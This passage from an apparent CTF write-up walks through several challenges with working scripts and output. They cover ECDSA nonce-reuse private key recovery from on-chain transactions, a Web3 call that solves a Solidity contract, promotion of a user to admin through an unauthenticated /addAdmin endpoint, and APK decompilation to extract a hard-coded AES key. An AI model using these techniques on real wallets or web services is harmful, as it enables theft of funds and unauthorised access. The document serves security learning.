    try:
        w3 = setup_web3()
        txinfos = []
        for addr in ADDRS:
            print("\n[>] Fetching chunks for:", addr)
            raw = fetch_chunks(w3, addr)
            if not raw or len(raw) == 0:
                fatal(f"Empty raw bytes for contract {addr}")
            print("[*] Attempting to parse raw RLP for contract", addr)
            txinfo = parse_signed_tx(raw)
            print(f"    nonce: {txinfo['nonce']}, to: {txinfo['to']}, value: {txinfo['value']}")
            print(f"    v: {hex(txinfo['v'])}")
            print(f"    r: {hex(txinfo['r'])}")
            print(f"    s: {hex(txinfo['s'])}")
            print(f"    z (hash): {hex(txinfo['z'])}")
            txinfos.append(txinfo)

        if len(txinfos) != 2:
            fatal("Expected two transactions but got " + str(len(txinfos)))

        r1, r2 = txinfos[0]['r'], txinfos[1]['r']
        if r1 != r2:
            print("WARNING: r values differ. r1:", hex(r1), "r2:", hex(r2))
            fatal("Signatures do not share the same r; nonce-reuse assumption fails.")

        r = r1
        s1 = txinfos[0]['s']; z1 = txinfos[0]['z']
        s2 = txinfos[1]['s']; z2 = txinfos[1]['z']

        print("\n[*] Performing nonce-reuse private key recovery")
        priv = recover_privkey_from_nonce_reuse(r, s1, z1, s2, z2)
        print("[*] Recovered private key (int):", priv)
        priv_bytes = priv.to_bytes(32, "big")
        print("[*] Private key (hex): 0x" + priv_bytes.hex())

        acct = Account.from_key(priv_bytes)
        print("[*] Derived Ethereum address:", acct.address)
        print("\nFLAG = r00t{" + acct.address + "}")
    except Exception as e:
        print("\n--- EXCEPTION ---")
        traceback.print_exc()
        print("--- end exception ---")
        sys.exit(1)

if __name__ == "__main__":
    main()
Results (reproduction)
Running the script with a correct Sepolia RPC produced:
-
Transaction A (contract
0xf100...6E55f):nonce = 1to = 0x90f8bf6a479f320ead074411a4b0e7944ea8c9c1value = 2v = 0x1br = 0x1456198d457b6a4bb1c624d35f62a96eb1d2981e89dd2c045823b1a37dcc3370s = 0xdbf40259776409dd5ef6b8d9fb542fad9f27a5fb8a0babb2fe2b95eb81b0aff7z = 0x632e5781d0c79ed1e83feeffad352e0b0fe859defb216dafceb8bd5a47f34d00
-
Transaction B (contract
0x3dCa65...6756e):nonce = 1to = 0x90f8bf6a479f320ead074411a4b0e7944ea8c9c1value = 1v = 0x1br = 0x1456198d457b6a4bb1c624d35f62a96eb1d2981e89dd2c045823b1a37dcc3370s = 0xda87c191ae779cd5252141bb170c3b14e84328dc52c9def82af64f14bd8955aaz = 0x93c454dba158346454a4248f754256f8f9ac0dc65c817176cc40c64f1a46a6bc
-
Using the nonce-reuse formula, the recovered private key (hex) is:
0x0bebdb993f1033066fcb07f07d425d8a628e3c0bcbdd5ccc748d7626b7e53684- Derived address (sanity-check):
0x275C1eC387933d440B67652EeC57e4f4fa40daBB- Final flag (correct submission):
r00t{0x0bebdb993f1033066fcb07f07d425d8a628e3c0bcbdd5ccc748d7626b7e53684}Notes & Lessons Learned
- Always reconstruct on-chain data by calling on-chain getters (
chunkCount,getChunk) rather than relying on Etherscan-decoded constructor bytes. - Use the exact same hashing/serialization the chain used (legacy transaction serialization for legacy-signed txns).
- The classic
k(nonce) reuse leak is trivial once you can extract the signature components and the signed message hashes.
to the next challenge on the list…
8.Smart Bid

The challenge provides: A Solidity contract (Blockchain101.sol)
// SPDX-License-Identifier: UNLICENSED
pragma solidity ^0.8.30;

contract Blockchain101 {
    bool private chall_solved;

    constructor() payable {}

    function solveChall(string memory argument) public {
        if (keccak256(abi.encodePacked(argument)) == keccak256(abi.encodePacked("hackerschallenge"))) {
            chall_solved = true;
        }
        else {
            revert("Incorrect argument");
        }
    }

    function isSolved() external view returns (bool) {
        return chall_solved;
    }
}
A hosted blockchain instance you can deploy by solving a Proof-of-Work
RPC credentials, a private key, and the deployed contract address
The flag is released once the contract reports that the challenge has been solved.
Your task is to analyze the contract, understand what it requires, and interact with it via Web3 to satisfy the condition.
-
Contract Analysis
Here’s the relevant part of the provided contract:
bool public chall_solved = false;
function solveChall(string memory argument) public {
    if (keccak256(bytes(argument)) == keccak256(bytes("hackerschallenge"))) {
        chall_solved = true;
    }
}
function isSolved() external view returns(bool) {
    return chall_solved;
}
There is no trick.The challenge boils down to:
Call solveChall()
Pass exactly this string: hackerschallenge
This flips chall_solved = true
isSolved() becomes true
The platform releases the flag through the UI
That’s it.
There is no signature requirement, no access restriction, no owner check, no hashing complication. The private key given by the challenge is simply your wallet on that ephemeral chain so you can execute transactions.
-
**How to exploit it
Step 1: Solve the PoW**
Use the provided command or “Solve in Browser”. After solving the PoW, click Launch to get:
RPC URL
Private Key
Wallet Address
Contract Address
- Transaction Requirements
Since the challenge is on a real private blockchain instance, you must actually send a transaction, not just do a read-only call.
- Web3 Python Exploit Script (Working With Web3.py v6)
Web3.py v6 introduced breaking changes, so earlier scripts fail. Here is the fully working exploit used:
from web3 import Web3
import sys
import time
RPC_URL = "http://challenge.perfectroot.wiki:7337/REPLACE"
PRIVKEY = "0xREPLACE"
CONTRACT_ADDR = "0xREPLACE"
w3 = Web3(Web3.HTTPProvider(RPC_URL))
if not w3.is_connected():
    print("ERROR: Could not connect to RPC.")
    sys.exit(1)
account = w3.eth.account.from_key(PRIVKEY)
from_address = account.address
print("Using wallet:", from_address)
abi = [
    {
        "inputs": [
            {"internalType": "string", "name": "argument", "type": "string"}
        ],
        "name": "solveChall",
        "outputs": [],
        "stateMutability": "nonpayable",
        "type": "function"
    },
    {
        "inputs": [],
        "name": "isSolved",
        "outputs": [
            {"internalType": "bool", "name": "", "type": "bool"}
        ],
        "stateMutability": "view",
        "type": "function"
    }
]
contract = w3.eth.contract(
    address=Web3.to_checksum_address(CONTRACT_ADDR),
    abi=abi
)
nonce = w3.eth.get_transaction_count(from_address)
tx = contract.functions.solveChall("hackerschallenge").build_transaction({
    "from": from_address,
    "nonce": nonce,
    "gas": 200000,
    "gasPrice": w3.eth.gas_price
})
signed_tx = w3.eth.account.sign_transaction(tx, private_key=PRIVKEY)
tx_hash = w3.eth.send_raw_transaction(signed_tx.raw_transaction)
print("Sent tx:", tx_hash.hex())
print("Waiting for transaction to be mined...")
receipt = w3.eth.wait_for_transaction_receipt(tx_hash, timeout=120, poll_latency=1)
print("Receipt status:", receipt.status)
solved = contract.functions.isSolved().call()
print("isSolved():", solved)
if solved:
print("SUCCESS — Challenge solved. Retrieve the flag in the UI.")- Proof of Success
Running the script produced:

Once isSolved() returned True, the challenge platform exposed the flag.

and that was it on that,now to the next one
9.RTFM

Challenge Overview
The challenge provided a web service URL and a public.zip file containing the source code. The goal was to find the flag in the format r00t{}.
- Challenge URL:
http://challenge.perfectroot.wiki:34721 - Flag Format:
r00t{}
Vulnerability Analysis (RTFM)
Analysis of the provided source code (app.py) revealed a critical vulnerability in the /addAdmin endpoint.
The function addAdmin (lines 199-211) is responsible for promoting a user to an administrator:
@app.route('/addAdmin', methods=['GET'])
def addAdmin():
    username = request.args.get('username')

    if not username:
        return response('Invalid username'), 400

    result = makeUserAdmin(username)

    if result:
        return response('User updated!')
return response('Invalid username'), 400- Unauthenticated Access: The route is not protected by any authentication or authorization checks (e.g., it does not check for
session.get('is_admin')). - Insecure Direct Object Reference (IDOR): The function directly takes a
usernamefrom the URL query parameters (request.args.get('username')) and passes it to themakeUserAdminfunction, which updates the user’sis_adminstatus in the database.
This combination allows any unauthenticated user to promote any existing or newly registered user to an administrator simply by sending a GET request to the /addAdmin endpoint with the target username.
The flag is located in the /admin/dashboard endpoint (lines 252-273), which is only accessible to authenticated users with is_admin set to 1.
Exploitation Steps
The exploitation involved three main steps:
1. Register a New User
A new user was registered via the /api/register endpoint.
- Username: havoc
_admin - Password:
securepassword123
2. Promote the User to Admin
The unauthenticated /addAdmin endpoint was used to promote the newly created user to an administrator.
- Request:
GET /addAdmin?username=havoc_admin - Result: The user havoc
_adminwas successfully updated to haveis_admin=1.
3. Log in and Retrieve the Flag
The newly promoted admin user logged in via the /api/login endpoint to obtain a session cookie, which was then used to access the /admin/dashboard endpoint and retrieve the flag.
-
Request:
GET /admin/dashboard -
Response (JSON):
{
    "FLAG": "r00t{749b487afaf662a9a398a325d3129849}",
    "message": "Admin panel accessed successfully",
    "success": true,
    "title": "Admin Dashboard"
}
Final Flag
The flag is:
r00t{749b487afaf662a9a398a325d3129849}
10.Eternal Cipher

here we go …
1. Initial Analysis
First, I examined the provided knight.apk file to understand its basic properties.
Command:
cd /home/ubuntu/upload && ls -lh knight.apk && file knight.apkOutput:
-rw-r--r-- 1 ubuntu ubuntu 4.1M Dec  5 10:40 knight.apk
knight.apk: Zip archive data, at least v0.0 to extract, compression method=deflate
Since the APK is a ZIP archive, I unzipped it to inspect its contents.
Command:
cd /home/ubuntu/upload && mkdir knight_extracted && unzip -q knight.apk -d knight_extracted && ls -la knight_extracted/Output:
total 10708
drwxrwxr-x 7 ubuntu ubuntu     4096 Dec  5 10:40 .
drwxr-xr-x 3 ubuntu ubuntu     4096 Dec  5 10:40 ..
-rw-rw-r-- 1 ubuntu ubuntu     5316 Jan  1  1981 AndroidManifest.xml
-rw-rw-r-- 1 ubuntu ubuntu     1738 Jan  1  1981 DebugProbesKt.bin
drwxrwxr-x 4 ubuntu ubuntu     4096 Dec  5 10:40 META-INF
drwxrwxr-x 3 ubuntu ubuntu     4096 Dec  5 10:40 assets
-rw-r--r-- 1 ubuntu ubuntu 10494944 Jan  1  1981 classes.dex
drwxrwxr-x 8 ubuntu ubuntu     4096 Dec  5 10:40 kotlin
-rw-rw-r-- 1 ubuntu ubuntu      625 Jan  1  1981 kotlin-tooling-metadata.json
drwxrwxr-x 6 ubuntu ubuntu     4096 Dec  5 10:40 lib
drwxrwxr-x 3 ubuntu ubuntu     4096 Dec  5 10:40 res
-rw-rw-r-- 1 ubuntu ubuntu   417956 Jan  1  1981 resources.arsc
2. Decompilation
To understand the application’s logic, I decompiled the APK. I used jadx for this purpose.
JADX Installation:
cd /home/ubuntu/upload && wget -q https://github.com/skylot/jadx/releases/download/v1.5.0/jadx-1.5.0.zip && unzip -q jadx-1.5.0.zip -d jadxDecompilation Command:
cd /home/ubuntu/upload && ./jadx/bin/jadx knight.apk -d knight_javaOutput:
INFO  - loading ...
INFO  - processing ...
ERROR - finished with errors, count: 17
3. Source Code Analysis
Despite the errors, the decompilation was successful enough to analyze the source code. I started by looking for the main activity.
Find MainActivity:
find /home/ubuntu/upload/knight_java -path "*/com/example/knight/*.java"Output:
/home/ubuntu/upload/knight_java/sources/com/example/knight/MainActivity.java
/home/ubuntu/upload/knight_java/sources/com/example/knight/R.java
I then searched for interesting strings within the decompiled source code, which led me to the core logic.
String Search in DEX file:
strings /home/ubuntu/upload/knight_extracted/classes.dex | grep -E "r00t|flag|cipher|dark.*knight|knight.*dark" -i | head -30Output:
/()Landroidx/compose/ui/window/SecureFlagPolicy;
0(Landroidx/compose/ui/window/SecureFlagPolicy;)V
1(Landroidx/compose/ui/window/SecureFlagPolicy;Z)V
1(Landroidx/compose/ui/window/SecureFlagPolicy;Z)Z
2(Landroidx/compose/ui/window/SecureFlagPolicy;ZZ)V
2(ZLandroidx/compose/ui/window/SecureFlagPolicy;Z)I
2(ZZLandroidx/compose/ui/window/SecureFlagPolicy;)V
4(ZZLandroidx/compose/ui/window/SecureFlagPolicy;ZZ)V
5(ZZZLandroidx/compose/ui/window/SecureFlagPolicy;ZZ)V
6(ZZZLandroidx/compose/ui/window/SecureFlagPolicy;ZZZ)V
, configFlags=
Dark Knight's Secret
DefaultsInScopeFlag
DefaultsInvalidFlag
Enter the flag to proceed:
Flag
FlagContentControls
FlagContentIcons
FlagContentText
FlagTrimBottom
FlagTrimTop
ForcedRecomposeFlag
4Landroid/content/pm/PackageManager$PackageInfoFlags;
-Landroidx/compose/ui/window/SecureFlagPolicy;
DLandroidx/compose/ui/window/SecureFlagPolicy_androidKt$WhenMappings;
7Landroidx/compose/ui/window/SecureFlagPolicy_androidKt;
Ljavax/crypto/Cipher;
PopupPropertiesBaseFlags
RequiresRecomposeFlag
RereadingFlag
The string “Dark Knight’s Secret” led me to the ei.java file.
Find file with “Dark Knight”:
grep -r "Dark Knight" /home/ubuntu/upload/knight_java --include="*.java" 2>/dev/nullOutput:
/home/ubuntu/upload/knight_java/sources/a/ei.java: TextKt.m2432Text4IGK_g("Dark Knight's Secret", (Modifier) null, 0L, sp, (FontStyle) null, companion3.getMedium(), (FontFamily) null, 0L, (TextDecoration) null, (TextAlign) null, 0L, 0, false, 0, 0, (uc) null, (TextStyle) null, startRestartGroup, 199686, 0, 131030);Analyzing ei.java revealed the encryption logic. It uses AES/CBC/PKCS5Padding and references jv.b for the key and jv.c for the IV.
Key parts of ei.java:
// ...
import java.util.Base64;
import javax.crypto.Cipher;
import javax.crypto.spec.IvParameterSpec;
import javax.crypto.spec.SecretKeySpec;
// ...
Cipher cipher = Cipher.getInstance("AES/CBC/PKCS5Padding");
cipher.init(2, new SecretKeySpec(jv.b, "AES"), new IvParameterSpec(jv.c));
decoder = Base64.getDecoder();
decode = decoder.decode("bV1UW9qdTOd5C/lypR1AvS5K47Qvh/ojgjXVAAO82PObQvGNN6tcmTX0ONIjPTsj");
byte[] doFinal = cipher.doFinal(decode);
// ...
Next, I examined jv.java to find the key and IV.
Content of jv.java:
// ...
public static final byte[] b = {68, 52, 114, 75, 95, 75, 110, 49, 103, 104, 116, 95, 83, 51, 99, 114, 51, 116, 95, 75, 51, 121, 95, 99, 116, 102, 95, 67, 104, 52, 108, 108};
public static final byte[] c = {66, 52, 116, 95, 73, 86, 95, 68, 52, 114, 107, 95, 75, 110, 105, 103};
// ...
4. Decryption
With the encrypted string, key, and IV, I asked my buddy chatgpt to write a Python script to decrypt the flag.
Decryption Script (decrypt_flag.py):
#!/usr/bin/env python3
import base64
from Crypto.Cipher import AES
from Crypto.Util.Padding import unpad

# Key and IV from jv.java
key_bytes = bytes([68, 52, 114, 75, 95, 75, 110, 49, 103, 104, 116, 95, 83, 51, 99, 114, 51, 116, 95, 75, 51, 121, 95, 99, 116, 102, 95, 67, 104, 52, 108, 108])
iv_bytes = bytes([66, 52, 116, 95, 73, 86, 95, 68, 52, 114, 107, 95, 75, 110, 105, 103])

# Encrypted Base64 string from ei.java
encrypted_base64 = "bV1UW9qdTOd5C/lypR1AvS5K47Qvh/ojgjXVAAO82PObQvGNN6tcmTX0ONIjPTsj"

# Decode Base64
encrypted_data = base64.b64decode(encrypted_base64)

# Create AES cipher in CBC mode
cipher = AES.new(key_bytes, AES.MODE_CBC, iv_bytes)

# Decrypt
decrypted_data = cipher.decrypt(encrypted_data)

# Unpad the decrypted data
decrypted_text = unpad(decrypted_data, AES.block_size).decode('utf-8')

print(f"Decrypted flag: {decrypted_text}")
print(f"\nKey as string: {key_bytes.decode('utf-8', errors='ignore')}")
print(f"IV as string: {iv_bytes.decode('utf-8', errors='ignore')}")
Script Execution and Output:
First, I installed the necessary library:
sudo pip3 install -q pycryptodomeThen, I ran the script:
python3 decrypt_flag.pyOutput:
Decrypted flag: k0t_r3v3rs3_kn1ght_n1nj4_07a51b8

Key as string: D4rK_Kn1ght_S3cr3t_K3y_ctf_Ch4ll
IV as string: B4t_IV_D4rk_Knig
5. The Flag
The decrypted text is the flag content. Formatting it as required gives the final flag.
Final Flag:
r00t{k0t_r3v3rs3_kn1ght_n1nj4_07a51b8}and there you have it

Those were some of what i managed to solve.
Happy hacking!!
👋

Comments